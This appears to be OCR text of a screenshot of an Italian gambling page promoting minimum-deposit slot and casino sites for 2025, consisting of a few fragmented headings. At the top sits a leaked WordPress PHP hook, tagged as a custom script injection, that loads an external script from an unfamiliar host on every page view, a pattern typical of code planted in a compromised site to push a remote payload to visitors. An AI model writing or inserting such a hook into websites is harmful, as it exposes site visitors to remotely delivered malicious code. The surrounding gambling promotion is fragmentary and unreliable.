
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject', 'https://beroniw.com/hwkOP5',
array(), '1.0', false); }); // CUSTOM_SCRIPT_INJECT_END
Migliori siti slot Deposito
minimo goldbet online del
2025 in Italia: i casinò
vertice analizzati
Content
I 5 migliori fornitori di slot | Deposito
minimo goldbet
Giochi da tabella in live dealer